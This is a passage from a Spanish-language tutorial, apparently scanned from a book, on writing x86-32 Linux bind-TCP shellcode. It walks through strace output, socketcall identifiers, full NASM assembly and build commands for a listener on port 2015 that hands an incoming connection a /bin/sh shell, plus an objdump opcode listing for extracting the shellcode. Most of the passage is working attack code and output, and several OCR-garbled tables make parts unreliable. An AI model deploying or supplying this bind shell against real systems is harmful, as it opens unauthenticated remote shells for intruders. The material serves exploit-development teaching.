| close(3)                                                                                                    | = 0                    | <pre>bind(3, {sa_family=AF_INET, sin_port=ht<br/>sin_addr=inet_addr("0_0_0_0")} 16) = (</pre>                                                        | tons(2015),                |  |
| access("/etc/ld.so.nohwcap", F_OK)<br>(No such file or directory)                                             | = -1 ENOENT            | listen(3, 1)                                                                                                    | = 0                        |  |
| <pre>open("/lib/i386-linux-gnu/i686/cmov/lib<br/>DONLY 0_CLOEXEC) = 3</pre>                                   | c.so.6", O_R-          | accept(3,                                                                                                    |                            |  |
| <pre>read(3, "\177ELF\1\1\1\3\0\0\0\0\0\0\0\0\3\0\3\ 233\1\0004\0\0\0", 512) = 512</pre>                      | 0\1\0\0\300\           | Podemos incluir el comando de la forma siguiente para poder<br>ver todas las llamadas que ha realizado:<br>\$ strace -o systemcalls.txt -c ./bindtcp |                            |  |
| <pre>fstat64(3, {st_mode=S_IFREG 0755, st_si}) = 0</pre>                                                      | ze=1738492,            |                                                                                                    |                            |  |
| <pre>mmap2(NULL, 1743484, PROT_READ PROT_EXE<br/>TE MAP_DENYWRITE, 3, 0) = 0xb7564000</pre>                   | C, MAP_PRIVA-          |                                                                                                    |                            |  |
| <pre>mmap2(0xb7708000, 12288, PROT_READ PROT<br/>MAP_PRIVATE MAP_FIXED MAP_DENYWRITE, 3,<br/>0xb7708000</pre> | _WRITE,<br>0x1a4000) = |                                                                                                    |                            |  |

Ejecutaremos el binario y desde otro terminal, conectaremos, pondremos exit o cualquier otro comando, y a continuación, veremos las llamadas que ha realizado con:

#### \$ cat systemcalls.txt

| % | time | seconds  | usecs/call | call                                                                                                    | s e | errors | syscall   |
|---|------|----------|------------|----------------------------------------------------------------------------------------------------|-----|--------|-----------|
|   |      | · ·      |            |                                                                                                    |     |        |           |
|   | 0.00 | 0.000000 | 0          | r.                                                                                                    | 5   |        | read      |
|   | 0.00 | 0.000000 | 0          | •                                                                                                    | 3   |        | write     |
|   | 0.00 | 0.000000 | 0          | 1                                                                                                    | 4   |        | open      |
|   | 0.00 | 0.000000 | 0          | r.                                                                                                    | 4   |        | close     |
|   | 0.00 | 0.000000 | 0          |                                                                                                    | 2   |        | execve    |
|   | 0.00 | 0.000000 | 0          |                                                                                                    | 1   |        | getpid    |
|   | 0.00 | 0.000000 | 0          | 1                                                                                                    | 6   | 6      | access    |
|   | 0.00 | 0.000000 | 0          | L.                                                                                                    | 4   |        | brk       |
|   | 0.00 | 0.000000 | 0          |                                                                                                    | 1   | 1      | ioctl     |
|   | 0.00 | 0.000000 | 0          |                                                                                                    | 3   |        | dup2      |
|   | 0.00 | 0.000000 | C          | i de la composición de la composición de la composición de la composición de la composición de la composición d | 1   |        | getppid   |
|   | 0.00 | 0.000000 | 0          | í -                                                                                                    | 2   |        | munmap    |
|   | 0.00 | 0.000000 | 0          | I.                                                                                                    | 1   |        | wait4     |
|   | 0.00 | 0.000000 | 0          | L.                                                                                                    | 1   |        | sigreturn |
|   | 0.00 | 0.000000 | 0          |                                                                                                    | 1   |        | clone     |
|   | 0.00 | 0.000000 | 0          | L. C. C. C. C. C. C. C. C. C. C. C. C. C.                                                                       | 5   |        | mprotect  |

| 0.00   | 0.000000 | 0 | 7  | rt_sigaction    |
|--------|----------|---|----|-----------------|
| 0.00   | 0.000000 | 0 | 1  | getcwd          |
| 0.00   | 0.000000 | 0 | 12 | mmap2           |
| 0.00   | 0.000000 | 0 | 10 | 9 stat64        |
| 0.00   | 0.000000 | 0 | 4  | fstat64         |
| 0.00   | 0.000000 | 0 | 1  | geteuid32       |
| 0.00   | 0.000000 | 0 | 2  | set_thread_area |
| 0.00   | 0.000000 | 0 | 1  | socket          |
| 0.00   | 0.000000 | 0 | 1  | bind            |
| 0.00   | 0.000000 | 0 | 1  | listen          |
| 0.00   | 0.000000 | 0 | 6  | 5 accept        |
|        |          |   |    |                 |
| 100.00 | 0.000000 |   | 90 | 21 total        |

Como en nuestro código fuente en C, hemos empleado SOCKET, DUP2 y EXECVE, ahora debemos de obtener las llamadas correctas al sistema. Para ello, consultaremos el fichero /usr/include/i386-linux-gnu/asm/unistd\_32.h y veremos sus correspondientes identificadores que posteriormente emplearemos desde nuestra shellcode: #define \_\_NR\_execve 11
#define \_\_NR\_dup2 63
#define \_\_NR\_socketcall 102

Como se esperaba, cualquier llamada del sistema para los sockets en arquitectura x86-32, se realiza mediante la llamada multiplexada **socketcall** por lo que no existen llamadas individuales del tipo **socket, bind, listen, accept** y tendremos que realizarlas a través de dicha llamada. Podemos comprobarlo con el comando:

#### \$ man 2 socketcall

#### root@AVevaders:~# man 2 socketcall

El primer argumento que tendremos que pasarle, será el **identificador de la llamada** que queremos emplear (como SOCKET, BIND, LISTEN y ACCEPT) en nuestro caso. Podemos encontrarlo en el fichero de definición **/usr/include/linux/net.h** y verlo con el comando:

| #define | SYS_SOCKET    | 1  |    |
|---------|---------------|----|----|
| #define | SYS_BIND 2    |    |    |
| #define | SYS_CONNECT   | 3  |    |
| #define | SYS_LISTEN    | 4  |    |
| #define | SYS_ACCEPT    | 5  |    |
| #define | SYS_GETSOCKNA | ME | 6  |
| #define | SYS_GETPEERNA | ME | 7  |
| #define | SYS_SOCKETPAI | R  | 8  |
| #define | SYS_SEND 9    |    |    |
| #define | SYS_RECV10    |    |    |
| #define | SYS_SENDTO    | 11 |    |
| #define | SYS_RECVFROM  | 12 |    |
| #define | SYS_SHUTDOWN  | 13 |    |
| #define | SYS_SETSOCKOP | т  | 14 |
| #define | SYS_GETSOCKOP | т  | 15 |
| #define | SYS_SENDMSG   | 16 |    |
| #define | SYS_RECVMSG   | 17 |    |
| #define | SYS_ACCEPT4   | 18 |    |
| #define | SYS_RECVMMSG  | 19 |    |
| #define | SYS_SENDMMSG  | 20 |    |

| <pre>/* sys_socket(2)</pre>      | */ |
|----------------------------------|----|
| /* sys_bind(2)                   | */ |
| <pre>/* sys_connect(2)</pre>     | */ |
| /* sys_listen(2)                 | */ |
| /* sys_accept(2)                 | */ |
| /* sys_getsockname(2)            | */ |
| <pre>/* sys_getpeername(2)</pre> | */ |
| /* sys_socketpair(2)             | */ |
| /* sys_send(2)                   | */ |
| /* sys_recv(2)                   | */ |
| /* sys_sendto(2)                 | */ |
| <pre>/* sys_recvfrom(2)</pre>    | */ |
| /* sys_shutdown(2)               | */ |
| <pre>/* sys_setsockopt(2)</pre>  | */ |
| <pre>/* sys_getsockopt(2)</pre>  | */ |
| /* sys_sendmsg(2)                | */ |
| /* sys_recvmsg(2)                | */ |
| /* sys_accept4(2)                | */ |
| /* sys_recvmmsg(2)               | */ |
| /* sys_sendmmsg(2)               | */ |

#### \$ cat /usr/include/linux/net.h

En la siguiente sección, veremos cómo podemos escribir el código necesario en ensamblador para poder realizar nuestra shellcode.

### Sockets en ensamblador

Comenzaremos a escribir el código del programa en ensamblador. Le denominaremos **bindtcp.asm** y contendrá:

global \_start

section .text

\_start:

Lo primero que necesitaremos, será obtener el descriptor del socket de la forma "**socket(AF\_INET, SOCK\_STREAM, 0);**" y que en ensamblador, sería:

```
; eax = 0
xor eax, eax
               ; socketcall()
mov al, 102
xor ebx, ebx
              : ebx = 0
; Apilar parámetros del socket
; en orden inverso
push ebx ; protocol
push 1
               ; SOCK_STREAM
push 2
               ; AF_INET
mov bl, 1
               ; socket()
               ; ecx = 0
xor ecx, ecx
               ; Cargar dirección del
mov ecx, esp
               ; del array con parámetros
int 0x80
               ; syscall socketcall()
```

Con ello, en el registro **EAX** tendremos el descriptor del socket que hemos creado. Como más adelante lo emplearemos, a continuación lo vamos a guardar en el registro **ESI** de la forma:

#### mov esi, eax ; Guardar el socket

Ahora, debemos de realizar el bind "bind(sockfd, (struct sockaddr \*)&serv\_addr, sizeof(serv\_addr));" del socket con los parámetros que hemos calculado. Para ello, tendremos que escribirlo en ensamblador como:

| xor | eax, | eax | ; $eax = 0$    |
|-----|------|-----|----------------|
| mov | al,  | 102 | ; socketcall() |

xor ebx, ebx ; ebx = 0

| tros para bind en orden     |
|-----------------------------|
| ; INADDR_ANY                |
| 7 ; port (Little endian)    |
| ; AF_INET                   |
| ; Puntero a la estructura   |
|                             |
| ; bind()                    |
| ;sizeof(struct sockaddr_in) |
| ; &serv_addr                |
| ; sockfd                    |
|                             |

| mov ecx | , esp | ; | Dir.  | array  | parametros |
|---------|-------|---|-------|--------|------------|
| int 0x8 | 0     | ; | sysca | all so | cketcall() |

A continuación, tendremos que codificar la parte del LISTEN "listen(sockfd, 1)" del socket:

| xor eax, eax     | ; | eax = 0                         |
|------------------|---|---------------------------------|
| mov al, 102      | ; | socketcall()                    |
|                  |   |                                 |
| xor ebx, ebx     | ; | ebx = 0                         |
| mov bl, 4        | ; | listen()                        |
|                  |   |                                 |
| ; Apilar parámet | r | os del listen                   |
| push 1           | ; | backlog                         |
| push esi         | ; | sockfd                          |
|                  |   |                                 |
| mov ecx, esp     | ; | Cargar dir. del array           |
| int 0x80         | ; | <pre>syscall socketcall()</pre> |

| Nos quedará la parte para poder aceptar las conexiones entrar<br>tes con "accept(sockfd, (struct sockaddr *)&cli_addr | <ul> <li>Por último, tendremos en el registro EAX el descriptor prepara-</li> <li>do del socket que asignaremos también al registro ESI de la for-</li> </ul>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>&amp;sin_size);</b> " y que escribiremos en ensamblador como:                                                      | ma:                                                                                                    |
| xor eax, eax ; eax = $0$                                                                                              | mov esi, eax ; guardar descriptor en ESI                                                                                                    |
| <pre>mov al, 102 ; socketcall()</pre>                                                                                 |                                                                                                    |
| xor ebx, ebx ; ebx = 0                                                                                                | A continuación, tenemos que realizar los dup2 con los paráme-<br>tros correctos. Para ello, el valor deseado lo pondremos en el<br>registro <b>ECX</b> antes de realizar la llamada al sistema. El primero<br>será 0 (STDIN) y posteriormente emplearemos <b>INC</b> para incre- |
| ; Apilar los parámetros accept                                                                                        | mentar su valor en 1.                                                                                                    |
| push ebx ; zero addrlen                                                                                               |                                                                                                    |
| push ebx ; null sockaddr                                                                                              | ; dup2(connfd, 0);                                                                                                    |
| push esi ; sockfd                                                                                                    | xor eax, eax ; eax = $0$                                                                                                    |
|                                                                                                    | mov al, 63 ; dup2()                                                                                                    |
| <pre>mov b1, 5 ; accept()</pre>                                                                                       | mov ebx, esi                                                                                                    |
|                                                                                                    | xor ecx, ecx ; ecx = $0$                                                                                                    |
| mov ecx, esp ; Cargar dir. del array                                                                                  | int 0x80                                                                                                    |
| <pre>int 0x80 ; syscall socketcall()</pre>                                                                            |                                                                                                    |

Para la salida estándar tendremos:

| ; dup2(connfd, | 1);                   |
|----------------|-----------------------|
| xor eax, eax   | ; $eax = 0$           |
| mov al, 63     | ; dup2()              |
| mov ebx, esi   |                       |
| inc ecx        | ; $ecx = ecx + 1$ (1) |
| int 0x80       |                       |

Y para el error estándar, lo escribiremos como:

| ; dup2(connfd, | 2);                   |
|----------------|-----------------------|
| xor eax, eax   | ; eax = 0             |
| mov al, 63     | ; dup2()              |
| mov ebx, esi   |                       |
| inc ecx        | ; $ecx = ecx + 1$ (2) |
| int 0x80       |                       |

Por último, simplemente tendremos que ejecutar mediante execve la shell que queremos con todos los parámetros que necesita. Para ello, codificaremos "execve("/bin/sh", ["/bin/ sh", NULL], NULL);" en ensamblador de la forma:

#### ; execve

| xor eax, eax    | ; | eax = 0                 |
|-----------------|---|-------------------------|
| push eax        | ; | null byte (fin cadena)  |
| push 0x68732f2f | ; | //sh                    |
| push 0x6e69622f | ; | /bin                    |
| mov ebx, esp    | ; | Cargar dir. de /bin/sh  |
|                 |   |                         |
| push eax        | ; | Finalizar cadena (nulo) |
| push ebx        | ; | Apilar dir. de /bin/sh  |
| mov ecx. esp    |   |                         |

push eax ; Finalizar cadena (nulo) mov edx, esp ; Array vacío envp

```
mov al, 11
int 0x80
              ; syscall execve()
```

Por tanto, ya podríamos compilar el código con el comando:

#### \$ nasm -f elf32 -o bindtcp.o bindtcp.asm

Por último, tendremos que enlazarlo mediante:

```
$ ld -z execstack -o bindtcp_asm bindtcp.o
```

Si el enlazado se realiza en una arquitectura de 64 bits, como el código es para 32, será necesario indicarle al enlazador el modo de emulación. Podemos verlos con:

#### \$ 1d -V

```
GNU ld (GNU Binutils for Debian) 2.25
Emulaciones admitidas:
   elf_i386
   i386linux
   elf32_x86_64
   elf_x86_64
   elf_l10m
   elf_k10m
```

#### i386pep i386pe

Por tanto, simplemente tendremos que especificar la opción correcta "**elf\_i386**" para poder enlazarlo correctamente:

\$ ld -z execstack -m elf\_i386 -o bindtcp\_asm bindtcp.o

Por último, sólo tendremos que ejecutarlo para comprobar el resultado:

#### \$ sudo ./bindtcp\_asm

En la siguiente sección, obtendremos una shellcode funcional en C que podremos compilar y ejecutar mediante gcc.

# Conversión de OpCodes

Desde nuestro terminal, podremos observar el código en ensamblador mediante la utilidad **objdump** con la siguiente sintaxis (mostrar sólo la sección de código):

#### \$ objdump -d bindtcp\_asm -M intel

En su salida, observaremos todo el código desensamblado y podremos eliminar "**Null Bytes**" en el mismo. En su salida, observamos:

| 08048080 <_start>: |     |         |  |
|--------------------|-----|---------|--|
| 8048080: 31 c0     | xor | eax,eax |  |
| 8048082: b0 66     | mov | al,0x66 |  |
| 8048084: 31 db     | xor | ebx,ebx |  |

| 8048086: | 53                  |            |    |    |  | push  | ebx     |
|----------|---------------------|------------|----|----|--|-------|---------|
| 8048087: | 6a                  | 01         |    |    |  | push  | 0x1     |
| 8048089: | 6a                  | 02         |    |    |  | push  | 0x2     |
| 804808b: | b3                  | 01         |    |    |  | mov   | b],0x1  |
| 804808d: | 31                  | <b>c</b> 9 |    |    |  | xor   | ecx,ecx |
| 804808f: | 89                  | e1         |    |    |  | mov   | ecx,esp |
| 8048091: | $\operatorname{cd}$ | 80         |    |    |  | int   | 0x80    |
| 8048093: | 89                  | <b>c</b> 6 |    |    |  | mov   | esi,eax |
| 8048095: | 31                  | <b>c</b> 0 |    |    |  | xor   | eax,eax |
| 8048097: | b0                  | 66         |    |    |  | mov   | al,0x66 |
| 8048099: | 31                  | db         |    |    |  | xor   | ebx,ebx |
| 804809b: | 53                  |            |    |    |  | push  | ebx     |
| 804809c: | 66                  | 68         | 07 | df |  | pushw | 0xdf07  |
| 80480a0: | 66                  | 6a         | 02 |    |  | pushw | 0x2     |
| 80480a3: | 89                  | e1         |    |    |  | mov   | ecx,esp |
| 80480a5: | b3                  | 02         |    |    |  | mov   | b1,0x2  |
| 80480a7: | 6a                  | 10         |    |    |  | push  | 0x10    |
| 80480a9: | 51                  |            |    |    |  | push  | ecx     |
| 80480aa: | 56                  |            |    |    |  | push  | esi     |
| 80480ab: | 89                  | e1         |    |    |  | mov   | ecx,esp |
| 80480ad: | cd                  | 80         |    |    |  | int   | 0x80    |
| 80480af: | 31                  | <b>c</b> 0 |    |    |  | xor   | eax,eax |
| 80480b1: | b0                  | 66         |    |    |  | mov   | al,0x66 |
| 80480b3: | 31                  | db         |    |    |  | xor   | ebx,ebx |
| 80480b5: | b3                  | 04         |    |    |  | mov   | b1,0x4  |
| 80480b7: | 6a                  | 01         |    |    |  | push  | 0x1     |
| 80480b9: | 56                  |            |    |    |  | push  | esi     |
| 80480ba: | 89                  | e1         |    |    |  | mov   | ecx,esp |
| 80480bc: | cd                  | 80         |    |    |  | int   | 0x80    |
| 80480be: | 31                  | <b>c</b> 0 |    |    |  | xor   | eax,eax |

| 80480c2: 31 db         xor         ebx,ebx           80480c4: 53         push         ebx           80480c5: 53         push         ebx           80480c6: 56         push         esi           80480c7: b3 05         mov         b1,0x5           80480c9: 89 e1         mov         ecx,esp           80480c1: 60 80         int         0x80           80480c2: 89 c6         mov         esi,eax           80480c1: 10 3f         mov         elx,eax           80480d2: 89 f3         mov         ebx,esi           80480d3: 89 f3         mov         ebx,esi           80480d5: 31 c9         xor         ecx,ecx           80480d5: 31 c9         xor         eax,eax           80480d5: 31 c0         xor         eax,eax           80480d5: 31 c0         xor         eax,eax           80480d5: 41         inc         ox80           80480d5: 41         inc         ecx           80480e2: 31 c0         xor         eax,eax           80480e3: 41         inc         ox80           80480e4: b0 3f         mov         a1,0x3f           80480e5: 31 c0         xor         eax,eax           80480e6: 89 f3                                                                                                    | 80480c0: | b0                  | 66         |    |    |    |  | mov  | al,0x66    |
|----------------------------------------------------------------------------------------------------|----------|---------------------|------------|----|----|----|--|------|------------|
| 80480c4:         53         push         ebx           80480c5:         53         push         esi           80480c7:         b3 05         mov         b1,0x5           80480c9:         89 e1         mov         ecx,esp           80480c1:         cd 80         int         0x80           80480c2:         d80         mov         esi,eax           80480c1:         b0 3f         mov         elx,eax           80480d3:         89 f3         mov         ebx,esi           80480d5:         31 c9         xor         ecx,ecx           80480d5:         31 c9         xor         eax,eax           80480d5:         31 c0         xor         eax,eax           80480d5:         31 c0         xor         eax,eax           80480d5:         31 c0         xor         eax,eax           80480d5:         9 f3         mov         al,0x3f           80480d5:         9 f3         mov         ebx,esi           80480e1:         41         inc         ecx           80480e2:         31 c0         xor         eax,eax           80480e3:         31 c9         xor         ecx,ecx <t< td=""><td>80480c2:</td><td>31</td><td>db</td><td></td><td></td><td></td><td></td><td>xor</td><td>ebx,ebx</td></t<>                                        | 80480c2: | 31                  | db         |    |    |    |  | xor  | ebx,ebx    |
| 80480c5: 53         push         ebx           80480c6: 56         push         esi           80480c7: b3 05         mov         b1,0x5           80480c9: 89 e1         mov         ecx,esp           80480c1: d80         int         0x80           80480c1: 39 c6         mov         esi,eax           80480c1: 31 c0         xor         eax,eax           80480d1: b0 3f         mov         ebx,esi           80480d2: 31 c9         xor         ecx,ecx           80480d5: 31 c9         xor         ecx,eax           80480d5: 31 c9         xor         ecx,eax           80480d2: 89 f3         mov         a1,0x3f           80480d2: 89 f3         mov         ebx,esi           80480d2: 89 f3         mov         ebx,esi           80480d2: 9 f3         mov         ebx,esi           80480d2: 31 c0         xor         eax,eax           80480e2: 31 c0         xor         eax,eax           80480e3: 31 c9         xor         ecx,ecx           80480e4: b0 3f         mov         a1,0x3f           80480e5: 31 c0         xor         ecx,ecx           80480e6: 89 f3         mov         ebx,esi           80480                                                                                                    | 80480c4: | 53                  |            |    |    |    |  | push | ebx        |
| 80480c6:         56         push         esi           80480c7:         b3 05         mov         b1,0x5           80480c9:         89 e1         mov         ecx,esp           80480c1:         cd 80         int         0x80           80480c1:         89 c6         mov         esi,eax           80480c1:         31 c0         xor         eax,eax           80480d1:         b0 3f         mov         al,0x3f           80480d2:         31 c9         xor         ecx,ecx           80480d5:         31 c9         xor         ecx,eax           80480d5:         31 c0         xor         eax,eax           80480d5:         31 c0         xor         eax,eax           80480d5:         b0 3f         mov         al,0x3f           80480d1:         49 f3         mov         ebx,esi           80480d2:         31 c0         xor         eax,eax           80480d5:         41         inc         ecx           80480e1:         cd 80         int         0x80           80480e2:         31 c0         xor         eax,eax           80480e2:         31 c0         xor         ecx,ecx                                                                                                    | 80480c5: | 53                  |            |    |    |    |  | push | ebx        |
| 80480c7:         b3 05         mov         b1,0x5           80480c9:         89 e1         mov         ecx,esp           80480cb:         cd 80         int         0x80           80480c1:         89 c6         mov         esi,eax           80480c1:         31 c0         xor         eax,eax           80480d1:         b0 3f         mov         elx,esi           80480d2:         31 c9         xor         ecx,ecx           80480d5:         31 c9         xor         ecx,ecx           80480d5:         31 c0         xor         eax,eax           80480d5:         31 c0         xor         eax,eax           80480d5:         b0 3f         mov         al,0x3f           80480d5:         b0 3f         mov         ebx,esi           80480d5:         b0 3f         mov         ebx,esi           80480d5:         41         inc         ecx           80480d5:         41         int         0x80           80480e1:         cd 80         int         0x80           80480e2:         31 c0         xor         eax,eax           80480e3:         31 c9         xor         ecx,ecx                                                                                                    | 80480c6: | 56                  |            |    |    |    |  | push | esi        |
| 80480c9:         89 e1         mov         ecx,esp           80480cb:         cd 80         int         0x80           80480c1:         89 c6         mov         esi,eax           80480c1:         b0 3f         mov         al,0x3f           80480d1:         b0 3f         mov         ebx,esi           80480d2:         31 c9         xor         ecx,ecx           80480d5:         31 c9         xor         ecx,ecx           80480d5:         31 c9         xor         ecx,ecx           80480d5:         31 c9         xor         eax,eax           80480d5:         b0 3f         mov         al,0x3f           80480d5:         b0 3f         mov         al,0x3f           80480d5:         b0 3f         mov         al,0x3f           80480d1:         49         f3         mov         ebx,esi           80480d2:         31 c0         xor         eax,eax           80480e1:         41         inc         ecx           80480e2:         31 c0         xor         eax,eax           80480e4:         b0 3f         mov         al,0x3f           80480e5:         89 f3         mov         ebx,esi<                                                                                                    | 80480c7: | b3                  | 05         |    |    |    |  | mov  | b1,0x5     |
| 80480cb:         cd 80         int         0x80           80480cd:         89 c6         mov         esi,eax           80480cf:         31 c0         xor         eax,eax           80480d1:         b0 3f         mov         al,0x3f           80480d2:         89 f3         mov         ebx,esi           80480d5:         31 c9         xor         ecx,ecx           80480d7:         cd 80         int         0x80           80480d7:         cd 80         xor         eax,eax           80480d5:         31 c0         xor         eax,eax           80480d9:         31 c0         xor         eax,eax           80480d1:         89 f3         mov         al,0x3f           80480d2:         89 f3         mov         ebx,esi           80480e1:         cd 80         int         0x80           80480e2:         31 c0         xor         eax,eax           80480e4:         b0 3f         mov         al,0x3f           80480e4:         b0 3f         mov         al,0x3f           80480e4:         b0 3f         mov         eax,eax           80480e4:         b0 3f         mov         eax,eax                                                                                                    | 80480c9: | 89                  | e1         |    |    |    |  | mov  | ecx,esp    |
| 80480cd:         89 c6         mov         esi,eax           80480cf:         31 c0         xor         eax,eax           80480d1:         b0 3f         mov         al,0x3f           80480d3:         89 f3         mov         ebx,esi           80480d5:         31 c9         xor         ecx,ecx           80480d7:         cd 80         int         0x80           80480d9:         31 c0         xor         eax,eax           80480d9:         31 c0         xor         eax,eax           80480d1:         89 f3         mov         al,0x3f           80480d2:         31 c0         xor         eax,eax           80480d1:         89 f3         mov         al,0x3f           80480d2:         31 c0         xor         eax,eax           80480e1:         cd 80         int         0x80           80480e2:         31 c0         xor         eax,eax           80480e3:         31 c9         xor         ecx,ecx           80480e4:         b0 3f         mov         ebx,esi           80480e5:         31 c0         xor         eax,eax           80480e5:         31 c0         xor         eax,eax <td>80480cb:</td> <td><math>\operatorname{cd}</math></td> <td>80</td> <td></td> <td></td> <td></td> <td></td> <td>int</td> <td>0x80</td> | 80480cb: | $\operatorname{cd}$ | 80         |    |    |    |  | int  | 0x80       |
| 80480cf: 31 c0       xor       eax,eax         80480d1: b0 3f       mov       al,0x3f         80480d3: 89 f3       mov       ebx,esi         80480d5: 31 c9       xor       ecx,ecx         80480d7: cd 80       int       0x80         80480d9: 31 c0       xor       eax,eax         80480db: b0 3f       mov       al,0x3f         80480d1: 49 f3       mov       al,0x3f         80480d2: 31 c0       xor       eax,eax         80480d5: 41       inc       ecx         80480e2: 31 c0       xor       eax,eax         80480e2: 31 c0       xor       eax,eax         80480e4: b0 3f       mov       al,0x3f         80480e5: 89 f3       mov       al,0x3f         80480e6: 89 f3       mov       eax,eax         80480e6: 89 f3       mov       ebx,esi         80480e6: 31 c9       xor       ecx,ecx         80480e6: 31 c0       xor       eax,eax         80480e6: 50       push       eax         80480e7: 68 2f 2f 73 68       push       0x66732f2f         80480e7: 68 2f 62 69 6e       push       0x6e9622f         80480f9: 89 e3       mov       ebx,esp         8048                                                                                                    | 80480cd: | 89                  | <b>c</b> 6 |    |    |    |  | mov  | esi,eax    |
| 80480d1:       b0 3f       mov       al,0x3f         80480d3:       89 f3       mov       ebx,esi         80480d5:       31 c9       xor       ecx,ecx         80480d7:       cd 80       int       0x80         80480d9:       31 c0       xor       eax,eax         80480db:       b0 3f       mov       al,0x3f         80480d1:       89 f3       mov       al,0x3f         80480d1:       89 f3       mov       al,0x3f         80480d1:       89 f3       mov       al,0x3f         80480d1:       89 f3       mov       ebx,esi         80480d1:       41       inc       ecx         80480e1:       cd 80       int       0x80         80480e2:       31 c0       xor       eax,eax         80480e3:       31 c9       xor       ecx,ecx         80480e4:       b0 3f       mov       ebx,esi         80480e5:       31 c9       xor       ecx,ecx         80480e5:       31 c9       xor       eax,eax         80480e5:       31 c0       xor       eax,eax         80480e5:       50       push       ox66732f2f         80480e5:                                                                                                    | 80480cf: | 31                  | <b>c</b> 0 |    |    |    |  | xor  | eax,eax    |
| 80480d3: 89 f3       mov       ebx,esi         80480d5: 31 c9       xor       ecx,ecx         80480d7: cd 80       int       0x80         80480d9: 31 c0       xor       eax,eax         80480db: b0 3f       mov       al,0x3f         80480df: 41       inc       ecx         80480e1: cd 80       int       0x80         80480e2: 31 c0       xor       eax,eax         80480e3: d89 f3       mov       al,0x3f         80480e4: b0 3f       xor       eax,eax         80480e5: 31 c0       xor       eax,eax         80480e6: 89 f3       mov       al,0x3f         80480e6: 89 f3       mov       ebx,esi         80480e6: 31 c9       xor       ecx,ecx         80480e6: 31 c0       xor       eax,eax         80480e6: 31 c0       xor       eax,eax         80480e6: 50       push       eax         80480e6: 50       push       ox68732f2f         80480e6: 68 2f 2f 73 68       push       0x6669622f         80480f4: 68 2f 62 69 6e       push       ox6e69622f         80480f9: 89 e3       mov       ebx,esp         80480f9: 50       push       eax                                                                                                    | 80480d1: | b0                  | 3f         |    |    |    |  | mov  | al,0x3f    |
| 80480d5: 31 c9       xor       ecx,ecx         80480d7: cd 80       int       0x80         80480d9: 31 c0       xor       eax,eax         80480db: b0 3f       mov       al,0x3f         80480dd: 89 f3       mov       ebx,esi         80480df: 41       inc       ecx         80480e0: cd 80       int       0x80         80480e2: 31 c0       xor       eax,eax         80480e3: 89 f3       mov       al,0x3f         80480e4: b0 3f       mov       al,0x3f         80480e5: 89 f3       mov       eax,eax         80480e6: 89 f3       mov       ebx,esi         80480e8: 31 c9       xor       ecx,ecx         80480e8: 31 c0       xor       eax,eax         80480e2: 31 c0       xor       eax,eax         80480e3: cd 80       int       0x80         80480e4: 50       push       eax         80480e5: 50       push       0x68732f2f         80480e7: 68 2f 2f 73 68       push       0x6e69622f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480f9: 50       push       eax                                                                                                    | 80480d3: | 89                  | f3         |    |    |    |  | mov  | ebx,esi    |
| 80480d7: cd 80       int       0x80         80480d9: 31 c0       xor       eax,eax         80480db: b0 3f       mov       al,0x3f         80480dd: 89 f3       mov       ebx,esi         80480df: 41       inc       ecx         80480e2: cd 80       int       0x80         80480e2: 31 c0       xor       eax,eax         80480e3: 89 f3       mov       al,0x3f         80480e4: b0 3f       mov       al,0x3f         80480e5: 89 f3       mov       eax,eax         80480e6: 89 f3       mov       ecx,ecx         80480e8: 31 c9       xor       ecx,ecx         80480e2: 31 c0       xor       eax,eax         80480e3: cd 80       int       0x80         80480e4: b0       3f       xor       eax,eax         80480e5: 31 c0       xor       eax,eax         80480e5: 50       push       0x68732f2f         80480e5: 68 2f 2f 73 68       push       0x68732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480f9: 50       push       eax                                                                                                    | 80480d5: | 31                  | <b>c</b> 9 |    |    |    |  | xor  | ecx,ecx    |
| 80480d9: 31 c0       xor       eax,eax         80480db: b0 3f       mov       al,0x3f         80480dd: 89 f3       mov       ebx,esi         80480df: 41       inc       ecx         80480e0: cd 80       int       0x80         80480e2: 31 c0       xor       eax,eax         80480e6: 89 f3       mov       al,0x3f         80480e6: 89 f3       mov       al,0x3f         80480e6: 89 f3       mov       ebx,esi         80480e8: 31 c9       xor       ecx,ecx         80480ea: cd 80       int       0x80         80480ea: f31 c0       xor       eax,eax         80480ea: f31 c0       xor       eax,eax         80480ea: f50       push       eax         80480ef: 68 2f 2f 73 68       push       0x68732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480f9: 50       push       eax                                                                                                    | 80480d7: | $\operatorname{cd}$ | 80         |    |    |    |  | int  | 0x80       |
| 80480db: b0 3fmoval,0x3f80480dd: 89 f3movebx,esi80480df: 41incecx80480e0: cd 80int0x8080480e2: 31 c0xoreax,eax80480e4: b0 3fmoval,0x3f80480e6: 89 f3movebx,esi80480e8: 31 c9xorecx,ecx80480e3: cd 80int0x8080480e4: b03fxor80480e5: 31 c9xorecx,ecx80480e6: 31 c0xoreax,eax80480e7: 31 c0xoreax,eax80480e7: 68 2f 2f 73 68push0x68732f2f80480f4: 68 2f 62 69 6epush0x6e69622f80480f9: 89 e3movebx,esp80480fb: 50pusheax                                                                                                    | 80480d9: | 31                  | с0         |    |    |    |  | xor  | eax,eax    |
| 80480dd: 89 f3       mov       ebx,esi         80480df: 41       inc       ecx         80480e0: cd 80       int       0x80         80480e2: 31 c0       xor       eax,eax         80480e4: b0 3f       mov       al,0x3f         80480e6: 89 f3       mov       ebx,esi         80480e8: 31 c9       xor       ecx,ecx         80480ea: cd 80       int       0x80         80480ea: 50       xor       eax,eax         80480ef: 68 2f 2f 73 68       push       eax         80480ef: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480f9: 50       push       eax                                                                                                    | 80480db: | b0                  | 3f         |    |    |    |  | mov  | al,0x3f    |
| 80480df: 41       inc       ecx         80480e0: cd 80       int       0x80         80480e2: 31 c0       xor       eax,eax         80480e4: b0 3f       mov       al,0x3f         80480e6: 89 f3       mov       ebx,esi         80480e8: 31 c9       xor       ecx,ecx         80480ea: cd 80       int       0x80         80480ea: d80       int       0x80         80480ea: 50       push       eax         80480ef: 68 2f 2f 73 68       push       0x6e732f2f         80480f4: 68 2f 62 69 6e       push       0x6e69622f         80480f9: 89 e3       mov       ebx,esp         80480fb: 50       push       eax                                                                                                    | 80480dd: | 89                  | f3         |    |    |    |  | mov  | ebx,esi    |
